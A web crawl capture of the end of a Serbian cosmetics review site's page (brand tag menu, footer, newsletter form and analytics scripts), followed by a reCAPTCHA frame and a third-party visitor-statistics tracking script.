</a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a class="black-text" target="" href="https://kremasica.com/tag/megika"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a class="black-text" target="" href="https://kremasica.com/tag/moba"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a class="black-text" target="" href="https://kremasica.com/tag/multiactiv"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a class="black-text" target="" href="https://www.kremasica.com/tag/murad"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a class="black-text" target="" href="https://kremasica.com/tag/neogen"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a class="black-text" target="" href="https://kremasica.com/tag/nivea"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a class="black-text" target="" href="https://kremasica.com/tag/niyok"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a class="black-text" target="" href="https://www.kremasica.com/tag/nxy-cosmetics"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a class="black-text" target="" href="https://www.kremasica.com/tag/old-spice"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a class="black-text" target="" href="https://kremasica.com/tag/olival"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a class="black-text" target="" href="https://www.kremasica.com/tag/oriflame"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a class="black-text" target="" href="https://www.kremasica.com/tag/orzene"> Orzene </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a class="black-text" target="" href="https://kremasica.com/tag/palette"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a class="black-text" target="" href="https://www.kremasica.com/tag/palmolive"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a class="black-text" target="" href="https://kremasica.com/tag/phytocolor"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a class="black-text" target="" href="https://kremasica.com/tag/prreti"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a class="black-text" target="" href="https://kremasica.com/tag/redken"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a class="black-text" target="" href="https://www.kremasica.com/tag/revlon"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a class="black-text" target="" href="https://kremasica.com/tag/rigenforte"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a class="black-text" target="" href="https://www.kremasica.com/tag/rimmel"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a class="black-text" target="" href="https://kremasica.com/tag/rossen"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a class="black-text" target="" href="https://kremasica.com/tag/round-lab"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sebamed"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a class="black-text" target="" href="https://kremasica.com/tag/skin1004"> SKIN1004 </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a class="black-text" target="" href="https://www.kremasica.com/tag/scholl"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a class="black-text" target="" href="https://www.kremasica.com/tag/schwarzkopf"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a class="black-text" target="" href="https://www.kremasica.com/tag/stevan-still"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a class="black-text" target="" href="https://www.kremasica.com/tag/subrina"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sun-dance"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a class="black-text" target="" href="https://www.kremasica.com/tag/syoss"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a class="black-text" target="" href="https://kremasica.com/tag/sofi"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a class="black-text" target="" href="https://www.kremasica.com/tag/the-body-shop"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a class="black-text" target="" href="https://www.kremasica.com/tag/top-ten"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veet"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a class="black-text" target="" href="https://www.kremasica.com/tag/velnea"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"> Veoma zdrava krema </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vichy"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vidona"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a class="black-text" target="" href="https://www.kremasica.com/tag/qa"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a class="black-text" target="" href="https://www.kremasica.com/tag/weleda"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a class="black-text" target="" href="https://www.kremasica.com/tag/ziaja"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a class="black-text" target="" href="https://kremasica.com/tag/weleda"> Weleda </a></li></ul></li></ul></li><li class="allcaps no-padding ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Vesti<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a class="black-text" target="" href="https://www.kremasica.com/category/svetske-vesti"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a class="black-text" target="" href="https://www.kremasica.com/category/domace-vesti"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a class="black-text" target="" href="https://www.kremasica.com/category/lepota-i-nauka"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-horoskop"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a class="black-text" target="" href="https://www.kremasica.com/category/muska-oaza"> Muška oaza </a></li></ul></li></ul></li><li class="allcaps no-padding ic_tips menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"> <a class="white-text small-padding" target="" href="https://www.kremasica.com/category/saveti"> Saveti </a></li><li class="allcaps no-padding ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567"> <a class="white-text small-padding" target="" href="#search_modal"> Pretraga </a></li><li><h4 class="allcaps center-align white-text">Društvene mreže</h4><div class="row"><div class="col s3 offset-s3"> <a target="_blank" href="https://fb.me/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.webp"
 width="46" height="45"
 loading="lazy"
 alt="facebook"/> </a></div><div class="col s3"> <a target="_blank" href="https://instagram.com/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.webp"
 width="46" height="45"
 loading="lazy" alt="instagram"/> </a></div></div></li></ul><footer class="page-footer main_grad90"><div class="container"><div class="row"><div class="col s12 hide-on-large-only"><div class="social_buttons center-align"> <a target="_blank" href="https://fb.me/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.webp"
 alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.webp"
 alt="instagram"/></a></div></div><div class="col m6 offset-m3 s10 offset-s1 hide-on-large-only"><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div></div><div class="container"><div class="row"><div class="col s12 m6 l4"><h5 class="allcaps center-align">O nama</h5><ul id="footer_menu" class="center"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-16447 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama">O nama</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1135 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-kremasici">O Kremašici</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2024 "> <a class="white-text" target=""
 href="https://www.kremasica.com/sistem-recenzija-i-koeficijenti">Sistem recenzija i koeficijenti</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1983 "> <a class="white-text" target=""
 href="https://www.kremasica.com/kontakt">Kontakt</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2002 "> <a class="white-text" target=""
 href="https://www.kremasica.com/saradnja">Saradnja</a></li></ul></div><div class="col s12 m6 l4 hide-on-med-and-down"><h5 class="allcaps center-align">Društvene mreže</h5><div class="social_buttons center"> <a target="_blank" href="https://fb.me/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.webp"
 width="46" height="45" loading="lazy" alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.webp" width="46" height="45"
 loading="lazy" alt="instagram"/></a></div><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div class="col s12 m6 l4"><h5 class="allcaps center-align">Naše priče</h5><ul id="footer_menu_1" class="center"><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13112 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/porodjaj">Porođaj</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13113 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/dojenje">Dojenje</a></li><li class="vesti menu-item menu-item-type-post_type menu-item-object-page menu-item-13118 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama-o-pricama">O nama, o pričama</a></li></ul></div></div></div><div class="footer-copyright"><div class="container"><div class="row"><div class="col l8 m8 s12"><p> 2008-2025 Kremašica © Za saradnju kontaktirati <a href="/cdn-cgi/l/email-protection#254e57404844564c4644654248444c490b464a48">Kremašice</a><br> Tekstovi objavljeni pod licencom Creative Commons BY-ND 3.0</p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('.adsbygoogle').forEach(function (value, index) {
      (adsbygoogle = window.adsbygoogle || []).push({});
    })
  })</script> <script type="text/javascript" src="https://www.kremasica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kremasica-2021-timber-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "https:\/\/www.kremasica.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="https:\/\/www.kremasica.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();</script>  <script>/*global jQuery*/
        (function ($) {
            'use strict';
            $(function () {
                $('[id^=gallery-].gallery').slick({
                    accessibility: true,
                    adaptiveHeight: false,
                    autoplay: false,
                    autoplaySpeed: 3000,
                    arrows: false,
                    asNavFor: null,
                    prevArrow: '<button type="button" class="slick-arrow slick-prev"></button>',
                    nextArrow: '<button type="button" class="slick-arrow slick-next"></button>',
                    centerMode: true,
                    centerPadding: '50px',
                    cssEase: 'cubic-bezier(0.155, 0.435, 0.820, 1.260)',
                    dots: false,
                    dotsClass: 'slick-dots',
                    draggable: true,
                    fade: false,
                    focusOnSelect: false,
                    easing: 'linear',
                    edgeFriction: 0.15,
                    infinite: true,
                    initialSlide: 0,
                    lazyLoad: 'ondemand',
                    mobileFirst: false,
                    pauseOnFocus: true,
                    pauseOnHover: true,
                    pauseOnDotsHover: true,
                    respondTo: 'window',
                    rows: 1,
                    slide: '',
                    slidesPerRow: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    speed: 300,
                    swipe: true,
                    swipeToSlide: false,
                    touchMove: true,
                    touchThreshold: 5,
                    useCSS: true,
                    useTransform: true,
                    variableWidth: true,
                    vertical: false,
                    verticalSwiping: false,
                    rtl: false,
                    waitForAnimate: true,
                    zIndex: 999
                });
            });
        }(jQuery));</script> <div id="search_modal" class="modal bottom-sheet"><div class="modal-content"><h4>Pretraga</h4><form class="row" action="https://www.kremasica.com" method="get"><div class="input-field col l10 m9 s8"> <input type="text" name="s" id="search_field" value=""/> <label for="search_field">Termin pretrage ...</label></div><div class="col l2 m3 s4"> <button type="submit" class="btn btn-block btn-large purple darken-2 z-depth-0"> <i class="material-icons">search</i> </button></div></form></div></div> <script defer src="https://www.kremasica.com/wp-content/cache/autoptimize/js/autoptimize_bbeeec7a96de039ccc782a64db6210c6.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"062ae9219d104c499713278244ea2e72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Cache Enabler by KeyCDN @ Sat, 27 Dec 2025 13:00:12 GMT (https-index-webp.html) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oli2zVqpD_hpoOqHkuAiYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143308581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2239266681.n2y6Xbjn1r5eqa5f489v7kjreg0jz2
body_size: 7078
content:
if(top.window.X7b41204744c687b5ce155caeb84ec702==undefined) {top.window.X7b41204744c687b5ce155caeb84ec702=1;X2239266681={a:function(){I2239266681="n2y6Xbjn1r5eqa5f489v7kjreg0jz2";coo_n="us"+("t"+"at_")+I2239266681+"=";coo_s=document.cookie.split(";");coo_uu_2239266681=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2239266681=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2239266681+'_'+coo_uu_2239266681+'?sess=60967609634773&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2239266681.w_act=1;X2239266681.w_act_single=0;});this.aE(top.window,"blur",function(){X2239266681.w_act_single=1;X2239266681.lifelimit=(new Date().getTime())+3*60*1000;X2239266681.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2239266681.aE(d,"mousemove",X2239266681.rIT);X2239266681.aE(d,"click",X2239266681.rIT);X2239266681.aE(w,"scroll",X2239266681.rIT);X2239266681.aE(d,"keyup",X2239266681.rIT);X2239266681.aE(d,"touchstart",X2239266681.rIT);X2239266681.aE(d,"touchmove",X2239266681.rIT);X2239266681.rIT();});this.ping=function(){if(X2239266681.stopped!=0) return false;t=(new Date().getTime());if(X2239266681.w_act==1 || X2239266681.w_act_single==1) {X2239266681.im('/livestat/n2y6Xbjn1r5eqa5f489v7kjreg0jz2/60967609634773?p='+X2239266681.pos_progress+'&t='+t+X2239266681.e_info);if(X2239266681.e_info!="") X2239266681.e_info="";if(X2239266681.w_act_single==1) {X2239266681.w_act=0;X2239266681.w_act_single=0;}} else {if(t>X2239266681.lifelimit) X2239266681.imX();}if(t>X2239266681.t_dur) X2239266681.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2239266681.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2239266681;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2239266681.scrl);X.rE(top.window,"resize",X2239266681.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2FzdGF2bGphbmplJTIwemRyYXZvZyUyMGRvcnUlQzQlOERrYQ==","WmRyYXYlMjBkb3J1JUM0JThEYWslMjBzZQ==","emFzbml2YSUyMG5hJTIwcHJhdmlsbm8="];this.string_end = ["emRyYXZsamUlMjBpJTIwZG9icm9iaXQ=","ZHVnb3JvJUM0JThEbm8lMjB1dGljYXRpJTIwbmE=","aXNocmFuaSUyMGtvamUlMjBjJUNDJTgxZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2239266681.rsz();X2239266681.scrl();},4500);this.aE(top.window,"resize",function(){if(X2239266681.timer_resize!=false) clearTimeout(X2239266681.timer_resize);X2239266681.timer_resize=setTimeout(X2239266681.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2239266681.timer_scroll!=false) clearTimeout(X2239266681.timer_scroll);X2239266681.timer_scroll=setTimeout(X2239266681.scrl, 200);});}}setTimeout(X2239266681.ping, 250);this.intv=setInterval(X2239266681.ping, 5000);},rIT:function(){if(X2239266681.intv==false) return false;clearTimeout(X2239266681.idleTimer);X2239266681.idleTimer=setTimeout(function(){ X2239266681.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2239266681=document.createElement("img");im2239266681.style.cssText='position:absolute !important; visibility:hidden !important;';im2239266681.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2239266681.onload = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); };im2239266681.onerror = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); X2239266681.imX(); };document.body.appendChild(im2239266681);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2239266681.a();}